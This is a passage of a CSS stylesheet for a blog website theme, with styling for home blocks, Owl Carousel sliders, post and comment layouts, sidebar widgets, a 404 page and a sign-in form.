    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock3 .top-pic1:before,
.w3l-homeblock3 .top-pic2:before,
.w3l-homeblock3 .top-pic3:before {
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000;
    opacity: .6;
    border-radius: var(--border-radius-full);
    z-index: -1; }
.w3l-homeblock3 .author {
    display: grid;
    grid-template-columns: 60px auto;
    grid-gap: 10px; }
.w3l-homeblock3 ul.blog-meta li a {
    font-size: 18px;
    color: #eee;
    font-weight: 500;
    line-height: 28px; }
.w3l-homeblock3 a.blog-desc,
.w3l-homeblock3 a.blog-desc:hover {
    font-size: 1.5rem;
    line-height: 1.33;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    margin: 1rem 0; }
.w3l-homeblock3 span.meta-value {
    color: #eee; }
.w3l-homeblock3 .author img {
    border: 2px solid #999; }
@media (max-width: 1080px) {
    .w3l-homeblock3 .top-pic1,
    .w3l-homeblock3 .top-pic2,
    .w3l-homeblock3 .top-pic3 {
        padding: 20px 10px; } }
@media (max-width: 480px) {
    .w3l-homeblock3 .top-pic1,
    .w3l-homeblock3 .top-pic2,
    .w3l-homeblock3 .top-pic3 {
        height: 350px; } }

.left-right {
    display: grid;
    grid-template-columns: 1fr auto;
    align-items: baseline;
    grid-gap: 30px;
    margin-bottom: 20px; }

.btn-small {
    background: var(--btn-bg);
    border-radius: var(--border-radius-full);
    color: var(--font-color);
    font-weight: 500;
    padding: 6px 20px; }

.btn-small:hover {
    background: var(--primary-color);
    color: #fff; }

.bg-clr-white {
    background: var(--bg-color);
    border-radius: var(--border-radius-full);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px; }

@media (max-width: 568px) {
    .left-right {
        display: block;
        grid-template-columns: auto;
        grid-gap: 0px;
        margin-bottom: 0; } }

.w3l-homeblock5 {
    background: var(--bg-grey); }
.w3l-homeblock5 a.blog-desc {
    margin-top: 0; }
.w3l-homeblock5 .card-body.blog-details {
    padding-left: 10px; }
.w3l-homeblock5 img {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px; }
.w3l-homeblock5 .hover-box {
    height: 100%;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock5 .hover-box:hover {
    transform: translateY(-0.25rem);
    box-shadow: rgba(46, 41, 51, 0.08) 0px 2px 4px, rgba(71, 63, 79, 0.16) 0px 5px 10px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
@media (max-width: 568px) {
    .w3l-homeblock5 a.image-mobile img {
        border-radius: var(--border-radius-full);
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px; }
    .w3l-homeblock5 .card-body.blog-details {
        padding-left: 10px;
        padding: 25px 40px; }
    .w3l-homeblock5 a.image-mobile {
        display: block;
        height: 240px;
        overflow: hidden; } }
@media (max-width: 415px) {
    .w3l-homeblock5 a.image-mobile {
        height: 200px; }
    .w3l-homeblock5 .card-body.blog-details {
        padding: 20px 30px; } }

.w3l-homeblock6 {
    background: var(--bg-lightgrey); }
.w3l-homeblock6 .card-body.blog-details {
    padding-left: 10px; }
.w3l-homeblock6 img {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px; }
.w3l-homeblock6 .hover-box {
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
.w3l-homeblock6 .hover-box:hover {
    transform: translateY(-0.25rem);
    box-shadow: rgba(46, 41, 51, 0.08) 0px 2px 4px, rgba(71, 63, 79, 0.16) 0px 5px 10px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }
@media (max-width: 568px) {
    .w3l-homeblock6 img {
        border-radius: var(--border-radius-full);
        border-bottom-right-radius: 0px;
        border-bottom-left-radius: 0px; }
    .w3l-homeblock6 .card-body.blog-details {
        padding: 30px 40px; } }

.w3l-subscribe input.subscribe_input {
    padding: 10px 20px;
    height: 52px;
    font-size: 17px;
    color: var(--font-color);
    border: none;
    font-weight: 400;
    border-radius: var(--border-radius);
    position: relative;
    right: 0;
    width: 400px;
    background: var(--bg-grey);
    outline: 0;
    border: 1px solid var(--border-color); }

@media (max-width: 736px) {
    .w3l-subscribe input.subscribe_input {
        width: 100%; }
    .w3l-subscribe form.subscribe .btn {
        width: 100%;
        margin-top: 10px; }
    .w3l-subscribe .w3l-subscribe-content {
        padding: 0 30px; } }

p.max-width {
    max-width: 700px; }

.site-pagination li {
    display: inline-block;
    margin: 0 2px; }

.site-pagination li > a.current,
.site-pagination li > a:hover,
.site-pagination li > span.current,
.site-pagination li > span:hover {
    background-color: var(--primary-color);
    color: #fff; }

.site-pagination li > a,
.site-pagination li > span {
    display: block;
    padding: 9px 18px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full);
    font-weight: 700;
    font-size: 18px;
    color: var(--font-color);
    transition: background-color .15s linear, color .15s linear; }

@media (max-width: 415px) {
    .site-pagination li > a,
    .site-pagination li > span {
        display: block;
        padding: 6px 15px;
        font-size: 17px; } }

a.blog-desc:hover {
    color: var(--primary-color); }

@media (max-width: 375px) {
    a.blog-desc {
        font-size: 1.25rem; } }

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative; }

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1; }

.owl-carousel .owl-stage {
    position: relative;
    touch-action: manipulation;
    -moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none; }

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block; }

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    border: none; }

.owl-carousel.owl-loading {
    opacity: 0;
    display: block; }

.owl-carousel.owl-hidden {
    opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }

.owl-carousel.owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab; }

.owl-carousel.owl-rtl {
    direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
    float: right; }

.owl-carousel .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
    z-index: 0; }

.owl-carousel .owl-animated-out {
    z-index: 1; }

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

@keyframes fadeOut {
    0% {
        opacity: 1; }
    100% {
        opacity: 0; } }

.owl-height {
    transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease; }

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0; }

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000; }

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none; }

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease; }

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%; }

@media (max-width: 568px) {
    .owl-carousel .owl-dots.disabled,
    .owl-carousel .owl-nav.disabled {
        display: none; } }

/**
  * Owl Carousel v2.3.4
  * Copyright 2013-2018 David Deutsch
  * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
  */
.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav {
    display: none; }

.owl-dots {
    margin-top: 0px;
    position: absolute;
    left: 0;
    bottom: 0px;
    background: none; }

.owl-theme .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 35px;
    margin: 0px;
    width: 50px;
    background: rgba(255, 255, 255, 0.15);
    display: inline-block;
    cursor: pointer;
    transition: 0.3s ease-in-out;
    height: 50px;
    line-height: 50px;
    border-radius: 50%; }

.owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(255, 255, 255, 0.25);
    opacity: 1;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    transition: 0.3s ease-in-out; }

.owl-theme .owl-nav [class*=owl-]:focus,
.owl-theme:focus,
.owl-dots:focus,
.owl-dot:focus {
    outline: none;
    box-shadow: none; }

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 30px; }

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    background: transparent; }

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 2px;
    background: #d8d8d8;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
    position: relative; }

button.owl-next,
button.owl-prev {
    position: absolute;
    bottom: 50%; }

button.owl-prev {
    left: 10px; }

button.owl-next {
    right: 10px; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: var(--primary-color); }

@media all and (max-width: 736px) {
    .owl-dots {
        bottom: -50px; } }

@media all and (max-width: 640px) {
    .owl-dots {
        margin-top: 30px; }
    button.owl-next,
    button.owl-prev {
        position: absolute;
        bottom: 38%; } }

.text-11 .text11-content h4 {
    font-size: 26px;
    line-height: 36px;
    color: var(--heading-color);
    font-weight: 600;
    margin-bottom: 10px; }

.text-11 .text11-content h5 {
    font-size: 26px;
    line-height: 31px;
    color: #232527;
    font-weight: 600; }

.text-11 .text11-content a.next {
    display: inline-block;
    font-weight: 600;
    font-size: 40px;
    line-height: 45px;
    margin-top: 30px;
    color: #232527; }

.text-11 .text11-content a.prev {
    display: inline-block;
    font-weight: 600;
    font-size: 40px;
    line-height: 45px;
    margin-top: 30px;
    color: #232527; }

.prev-next {
    display: flex;
    justify-content: space-between; }

.text-11 .text11-content ul.blog-list {
    padding-left: 15px; }

.text-11 .text11-content h6 {
    display: inline-block;
    font-size: 16px;
    line-height: 25px;
    letter-spacing: .5px;
    color: #999;
    text-transform: uppercase;
    font-weight: normal; }

.text-11 .text11-content a.post {
    display: inline-block;
    font-size: 16px;
    line-height: 25px;
    text-transform: capitalize;
    font-weight: normal;
    letter-spacing: .5px; }

.text-11 .text11-content a.category {
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    color: #999;
    padding-left: 10px; }

.text-11 .text11-content .media-grid p {
    margin: 0px; }

.text-11 .media a,
.text-11 .media .media-body {
    float: left; }

.media-grid.even-grid {
    margin-left: 135px; }

.text-11 .comments .media-grid {
    margin-bottom: 20px; }

.text-11 .media-body.comments-grid-right {
    padding-left: 15px; }

.new-posts {
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
    margin-top: 40px;
    background: var(--bg-lightgrey);
    padding: 0 20px;
    border-radius: var(--border-radius); }

.new-posts a {
    display: grid;
    margin: 20px 0;
    grid-template-columns: auto auto;
    grid-gap: 10px;
    color: var(--heading-color);
    font-weight: 600;
    align-items: center; }

.new-posts a span.fa {
    font-size: 13px; }

.new-posts a:hover {
    color: var(--primary-color); }

.text-11 h3.aside-title {
    font-size: 26px;
    line-height: 36px;
    color: var(--heading-color);
    font-weight: 600;
    margin-bottom: 30px; }

.image {
    padding: 0 100px; }

.text-11 a.blog-desc {
    display: block;
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    color: var(--heading-color);
    margin-top: 20px;
    margin-bottom: 15px;
    transition: .3s ease;
    -webkit-transition: .3s ease;
    -ms-transition: .3s ease;
    -o-transition: .3s ease; }

.text-11 a.blog-desc:hover {
    color: var(--primary-color); }

.text-11 a.read {
    font-size: 17px;
    padding: 0;
    color: var(--heading-color);
    transition: 0.3s ease-in-out;
    font-weight: 600;
    border-radius: 0;
    margin-top: 20px;
    display: inline-block;
    text-transform: capitalize; }

.text-11 a.read:hover {
    color: var(--primary-color); }

.text-11 .history-info {
    max-width: 100%;
    margin: 0 auto; }

.text-11 .comments h5 {
    font-size: 18px;
    line-height: 23px;
    color: var(--heading-color);
    font-weight: 600;
    margin: 0;
    margin-bottom: 5px; }

.text-11 .comments-grid-right ul li {
    display: inline-block;
    color: #888;
    font-size: 16px;
    vertical-align: middle; }

.text-11 .comments-grid-right ul li a {
    font-weight: 600; }

.text-11 .text11-content h4.heading-no-margin {
    margin: 0; }

.text-11 .text11-content .social {
    align-self: center; }

.text-11 img.margin-top {
    margin-top: 30px; }

.text-11 .text11-content .social li p,
.text-11 .text11-content .tags li p {
    font-size: 20px;
    color: var(--heading-color);
    font-weight: 600;
    letter-spacing: -.5px; }

.text-11 .social-share-blog {
    display: grid;
    grid-auto-flow: column;
    grid-gap: 30px; }

.text-11 .text11-content h5.quote {
    padding: 30px 40px;
    border-left: 2px solid var(--primary-color);
    background: var(--bg-color);
    margin: 50px 0;
    font-size: 28px;
    line-height: 40px;
    font-weight: 300;
    color: var(--heading-color); }

.text-list ol li {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0;
    color: var(--font-color);
    list-style-type: decimal;
    font-weight: 400; }

ul.comment {
    display: grid;
    grid-auto-flow: column;
    justify-content: space-between;
    margin-bottom: 10px; }

.leave-comment-form {
    padding: 30px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full); }

.text-11 .leave-comment-form input[type="text"],
.text-11 .leave-comment-form input[type="email"],
.text-11 .leave-comment-form textarea {
    outline: none;
    border: none;
    padding: 13px 20px;
    font-size: 18px;
    line-height: 28px;
    color: var(--font-color);
    width: 100%;
    height: inherit;
    border-radius: 0;
    background: var(--bg-grey);
    border-radius: var(--border-radius);
    border: 1px solid transparent; }

.text-11 .leave-comment-form input[type="text"]:focus,
.text-11 .leave-comment-form input[type="email"]:focus,
.text-11 .leave-comment-form textarea:focus {
    box-shadow: none;
    border: 1px solid var(--primary-color);
    background: var(--bg-color); }

.text-11 .comments {
    margin: 40px 0;
    padding: 30px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full); }

.text-11 textarea.form-control {
    height: 150px;
    font-family: inherit;
    resize: none; }

.text-11 .features-2 .feature-main {
    padding-top: 40px;
    padding-bottom: 0px; }

.text-11 .media {
    display: grid;
    grid-auto-flow: column;
    grid-gap: 15px;
    margin-bottom: 30px;
    position: relative;
    border: 1px solid var(--border-color);
    padding: 30px 20px;
    border-radius: var(--border-radius); }

.text-11 .media a.comment-img {
    left: 0px;
    top: 0px;
    width: 85px;
    height: 85px;
    overflow: hidden;
    border-radius: 50%; }

.text-11 .feature-main .img1 {
    padding: 20px 10px;
    border: 1px solid rgba(130, 152, 171, 0.2); }

.text-11 .feature-main .img1:hover {
    background: #fff; }

.text-11 .feature-main .img1 img {
    width: 35px; }

.text-11 .features-2 .img1 h4 {
    margin-top: 10px; }

.text11-content img {
    border-radius: var(--border-radius); }

.text-11 .social li, .text-11 .tags li {
    display: inline-block; }

.text-11 ul.social li a {
    display: inline-block;
    margin: 0;
    text-align: center;
    margin-right: 6px;
    border-radius: 50%;
    font-size: 18px;
    width: 30px; }

a.blog-desc1 {
    font-size: 22px;
    color: var(--heading-color);
    line-height: 28px;
    margin-top: 20px;
    display: inline-block;
    font-weight: 600; }

a.blog-desc1:hover {
    color: var(--primary-color); }

.grids5-info .author a {
    color: var(--heading-color);
    font-size: 18px; }

.text-11 .card.empty-post {
    background: var(--bg-light);
    padding: 30px;
    border-radius: var(--border-radius); }

.text-11 .card-body span.fa {
    font-size: 16px;
    margin-left: 5px;
    color: var(--primary-color); }

.text-11 .page-numbers {
    font-size: 20px;
    margin: 0 5px;
    font-weight: 500; }

.text-11 .pagination li {
    margin: 0 5px; }

.text-11 a.page-link.page-prev,
.text-11 a.page-link.page-next {
    border: none;
    background-color: transparent;
    line-height: 30px;
    box-shadow: none; }

.text-11 ul.pagination {
    border-top: 1px solid var(--border-color);
    padding-top: 30px; }

.text-11 .active a.page-link.page-number {
    background: var(--primary-color);
    border: 1px solid var(--primary-color);
    color: #fff; }

.text-11 a.page-link.page-number {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 17px;
    padding: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: none;
    border: 1px solid var(--border-color); }

.text-11.page-item.active .page-link.page-number,
.text-11 .page-link.page-number:hover {
    background-color: transparent;
    color: var(--primary-color); }

.author-detalis {
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    grid-gap: 20px; }

a.author-name {
    font-size: 20px;
    line-height: 30px;
    color: var(--heading-color);
    display: block;
    margin-bottom: 6px;
    font-weight: 600; }

a.author-image {
    width: 130px;
    height: 130px;
    display: inline-block;
    overflow: hidden;
    border-radius: 50%; }

@media (max-width: 992px) {
    .text-11 .text11-content h5.quote {
        margin: 40px 0; } }

@media (max-width: 800px) {
    .image {
        padding: 0 20px; } }

@media (max-width: 736px) {
    .text-11 .text11-content h5.quote {
        font-size: 26px !important;
        line-height: 36px;
        padding: 20px 35px; } }

@media (max-width: 568px) {
    .text-11 .text11-content h5 {
        font-size: 25px !important;
        line-height: 30px; }
    .image {
        padding: 0 15px; }
    .text-11 .text11-content a.next,
    .text-11 .text11-content a.prev {
        font-size: 35px !important;
        line-height: 40px;
        margin-top: 10px; } }

@media (max-width: 480px) {
    .text-11 .text11-content p {
        margin-top: 15px; }
    .text-11 .text11-content .social li p {
        font-size: 19px; }
    .text-11 .text11-content h5.quote {
        font-size: 24px !important;
        line-height: 32px; }
    .text-11 .text11-content h6 {
        font-size: 15px !important; }
    .text-11 .text11-content a.category {
        font-size: 15px !important;
        padding-left: 15px; }
    .text-11 .text11-content h5 {
        font-size: 20px !important;
        line-height: 25px; }
    .text-11 .comments {
        margin: 30px 0; }
    .text-11 .text11-content a.next,
    .text-11 .text11-content a.prev {
        font-size: 30px !important;
        line-height: 35px; }
    .media-grid.even-grid {
        margin-left: 0px; }
    .text-11 .media-body.comments-grid-right {
        padding-left: 5px; }
    .text-11 .text11-content h4 {
        font-size: 20px !important;
        margin-bottom: 10px;
        line-height: 30px; }
    .text-11 .social-share-blog {
        display: grid;
        grid-auto-flow: row;
        grid-gap: 30px; } }

@media (max-width: 415px) {
    .text-11 .text11-content .social {
        text-align: left; }
    .text-11 .text11-content h5.quote {
        padding: 15px 30px;
        padding-right: 0; }
    ul.comment,
    .text-11 .media {
        grid-auto-flow: row;
        grid-gap: 10px;
        padding: 0; }
    .text-11 ul.social li {
        margin-right: 0px; }
    .column3 a {
        font-size: 16px !important; }
    .text-11 h3.aside-title {
        font-size: 22px !important;
        line-height: 32px;
        margin-bottom: 25px; } }

@media (max-width: 415px) {
    .text-11 ul.social li:first-child {
        margin-bottom: 15px; }
    .text-11 ul.social li a {
        margin-right: 0px; } }

@media (max-width: 384px) {
    .text-11 .text11-content h5.quote {
        font-size: 20px !important;
        line-height: 30px; }
    .text-11 .text11-content h5.quote {
        margin: 20px 0; } }

.text11-content {
    padding: 30px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full); }

@media (max-width: 480px) {
    .text11-content {
        padding: 20px; }
    .text-11 .comments {
        padding: 20px;
        padding-bottom: 5px; }
    .leave-comment-form {
        padding: 20px; } }

/*Search Box Widget*/
.sidebar-title h4 {
    font-size: 24px;
    line-height: 3opx;
    color: var(--heading-color);
    font-weight: 600;
    margin-bottom: 30px; }

.sidebar-widget {
    margin-bottom: 40px;
    padding: 40px 30px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    border-radius: var(--border-radius-full); }

.sidebar .search-box .form-group {
    position: relative;
    margin: 0px; }

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 28px;
    padding: 10px 50px 10px 20px;
    border: 1px solid var(--border-color);
    background: none;
    display: block;
    font-size: 19px;
    width: 100%;
    height: 55px;
    color: var(--para-color);
    border-radius: 8px;
    outline: none; }

.sidebar .search-box .form-group input[type="text"]:focus,
.sidebar .search-box .form-group input[type="search"]:focus {
    border: 1px solid #999; }

.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 55px;
    width: 50px;
    font-size: 16px;
    color: var(--heading-color);
    line-height: 100%;
    border: none;
    background: none;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    border-left: 1px solid var(--border-color); }

/* Blog Category */
.blog-cat {
    position: relative;
    padding: 0; }

.blog-cat li {
    position: relative;
    list-style-type: none; }

.blog-cat li a {
    position: relative;
    color: var(--font-color);
    font-size: 19px;
    font-weight: 500;
    display: block;
    padding: 10px 15px 0px 20px; }

.blog-cat li a span {
    position: absolute;
    right: 0px;
    top: 15px;
    width: 27px;
    height: 27px;
    font-size: 12px;
    text-align: center;
    line-height: 27px;
    border-radius: var(--border-radius);
    background-color: var(--bg-light); }

.blog-cat li a:before {
    display: inline-block;
    color: var(--primary-color);
    font-family: 'FontAwesome';
    content: "";
    width: 8px;
    height: 8px;
    background-color: var(--font-color);
    position: absolute;
    top: 20px;
    left: 0px;
    border: 1px solid var(--bg-grey);
    opacity: .3; }

.twitter-feed li a {
    padding: 10px 15px 0px 30px;
    margin-top: 10px; }

ul.blog-cat li a span.fa {
    position: static;
    color: var(--primary-color);
    font-size: inherit;
    background: none; }

.sidebar-sticky-fix {
    position: -webkit-sticky;
    position: sticky;
    top: 100px; }

.blog-cat li a:hover::before {
    opacity: 1; }

.sidebar-widget figure {
    margin: 0 0 0rem; }

.blog-cat li:first-child a {
    padding-top: 0; }

.blog-cat li:first-child a:before,
.blog-cat li:first-child a span {
    top: 12px; }

.blog-cat li.active a,
.blog-cat li a:hover {
    color: var(--primary-color); }

/* Post Widget */
.popular-posts .post {
    position: relative;
    min-height: 100px;
    padding-left: 90px;
    margin-bottom: 20px;
    border-bottom: 1px solid var(--border-color); }

.popular-posts .post:last-child {
    margin-bottom: 0px;
    border-bottom: 1px solid transparent; }

.popular-posts .post .post-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%; }

.popular-posts .post .post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease; }

.popular-posts .post .text {
    position: relative;
    font-size: 22px;
    margin: 0px 0px 10px;
    font-weight: 500;
    color: var(--heading-color);
    line-height: 1.2em; }

.popular-posts .post .text a {
    font-size: 20px;
    color: var(--heading-color);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease; }

.popular-posts .post a:hover {
    color: var(--primary-color); }

.popular-posts .post-info {
    position: relative;
    font-size: 16px;
    color: var(--font-color);
    font-weight: 400; }

/*Instagram Widget*/
.sidebar .instagram-widget .images-outer {
    position: relative;
    margin: 0px -4px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px; }

.sidebar .instagram-widget .image-box1 {
    position: relative;
    float: left;
    width: 33.3333%;
    padding: 0px 6px;
    margin-bottom: 12px; }

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6) {
    margin-right: 0px; }

.images-outer a img {
    border-radius: 8px; }

.sidebar .instagram-widget .image-box1 .overlay-box {
    position: absolute;
    content: '';
    left: 14px;
    top: 10px;
    bottom: 10px;
    right: 14px;
    display: block;
    z-index: 1;
    opacity: 0;
    text-align: center;
    padding: 8px;
    color: #ffffff;
    font-size: 24px;
    line-height: 44px;
    transition: all 300ms ease;
    background-color: #49c0b6;
    border-radius: 8px; }

.sidebar .instagram-widget .image-box .overlay-box:before {
    position: absolute;
    top: 50%;
    margin-left: -12px;
    margin-top: -22px;
    display: inline-block; }

.sidebar .instagram-widget .image-box:hover .overlay-box {
    opacity: 1; }

.sidebar .instagram-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    border-radius: 8px;
    transition: all 300ms ease; }

/*Tags*/
.sidebar .popular-tags a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 6px 12px 6px;
    margin: 0px 4px 8px 0px;
    color: var(--para-color);
    text-align: center;
    font-size: 17px;
    border: 1px solid var(--border-color);
    background-color: var(--bg-color);
    border-radius: var(--border-radius); }

.sidebar .popular-tags a:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: #ffffff; }

@media (max-width: 992px) {
    .sidebar-widget {
        margin-bottom: 30px; } }

@media (max-width: 384px) {
    .sidebar-widget {
        padding: 30px 20px; } }

.blog-title .title-big {
    max-width: 100%; }

.blog-title .blog-list {
    margin-bottom: 20px;
    padding-bottom: 10px;
    margin-top: 10px; }

.blog-title .blog-list li {
    list-style-type: none;
    display: inline-block;
    margin-right: 20px; }

.blog-title .blog-list p {
    margin: 0;
    font-size: 16px; }

.blog-title .blog-list p a {
    color: var(--font-color); }

.blog-title .blog-list p a:hover {
    color: var(--heading-color); }

@media (max-width: 384px) {
    .blog-title .blog-list {
        padding-bottom: 0px; } }

.w3l-error-grid h1 {
    font-weight: 600;
    font-size: 130px;
    color: var(--heading-color); }

.w3l-error-grid h2 {
    font-size: 30px;
    margin-bottom: 20px;
    color: var(--heading-color);
    font-weight: 600;
    text-transform: capitalize; }

.w3l-error-grid .form-control {
    width: 100%;
    color: #666;
    background: var(--bg-color);
    padding: 12px 110px 12px 20px;
    font-size: 18px;
    line-height: 28px;
    height: 55px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius);
    display: block;
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px; }

.w3l-error-grid .center-align {
    max-width: 600px;
    margin: auto; }

.w3l-error-grid .form-control:focus {
    box-shadow: none;
    background: var(--bg-color);
    border: 1px solid var(--primary-color); }

.w3l-error-grid button.btn.search {
    color: #fff;
    background: var(--primary-color);
    font-size: 18px;
    width: 100px;
    font-weight: 600;
    letter-spacing: 0px;
    border: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 55px;
    display: inline-block;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px; }

.w3l-error-grid button.btn.search:hover {
    opacity: .8; }

.w3l-error-grid .form-inline.search-form {
    position: relative;
    max-width: 400px;
    margin: auto; }

@media all and (max-width: 992px) {
    .w3l-error-grid h1 {
        font-size: 100px; } }

@media all and (max-width: 568px) {
    .w3l-error-grid h1 {
        font-size: 80px; } }

@media all and (max-width: 415px) {
    .w3l-error-grid h2 {
        font-size: 24px; } }

@media all and (max-width: 384px) {
    .w3l-error-grid .form-control {
        padding: 16px 20px 12px 20px; }
    .w3l-error-grid button.btn.search {
        position: relative;
        width: 100%;
        margin-top: 10px;
        border-radius: var(--border-radius); } }

form.signin-form {
    margin: 0 auto;
    max-width: 800px;
    background-color: var(--bg-color);
    box-shadow: rgba(1, 1, 1, 0.05) 1px 1px 5px 0px;
    padding: 35px;
    border-radius: var(--border-radius-full); }

.form-inner-cont input,
.form-inner-cont textarea {
    outline: none;
    width: 100%;
    font-family: inherit;
    text-align: left;
    -webkit-appearance: none;
    display: grid;
    grid-template-columns: .1fr 1fr;
    align-items: center;
    border-radius: 6px;
    min-height: 60px;
    padding: 13px 20px;
    border: 1px solid var(--bg-lightgrey);
    font-size: 18px;
